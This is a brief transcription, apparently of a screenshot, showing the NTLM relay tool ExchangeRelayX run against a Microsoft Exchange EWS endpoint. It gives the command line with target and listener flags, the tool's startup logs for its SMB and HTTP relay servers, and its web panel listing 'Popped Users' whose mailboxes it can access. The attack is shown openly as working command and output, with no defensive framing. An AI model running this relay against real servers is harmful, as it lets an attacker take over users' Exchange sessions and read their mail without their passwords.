 [root@localhost ExchangeRelayX]# ./exchangeRelayx.py -t https://test2k12.fb.com/ -l 0.0.0.0 -p 8000
ExchangeRelayX
Version: 1.0.0
[*] Testing https://test2k12.fb.com/EWS/Exchange.asmx for NTLM authentication support...
[*] SUCCESS - Server supports NTLM authentication
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Relay servers started
 * Serving Flask app "lib.owaServer" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[*]  * Running on http://0.0.0.0:8000/ (Press CTRL+C to quit)
[*] 10.0.85.149 - - [06/Dec/2018 14:05:32] "GET /listSessions HTTP/1.1" 200 -
[*] 10.0.85.149 - - [06/Dec/2018 14:05:40] "GET /listSessions HTTP/1.1" 200 -
ExchangeRelayX
不安全 | 10.0.83.4:8000
ExchangeRelayX
For when we can't be bothered to crack a password
Popped Users
Domain/Username Access EWS
*Table refreshes every 8 seconds
网藤风险感知 | 能力中心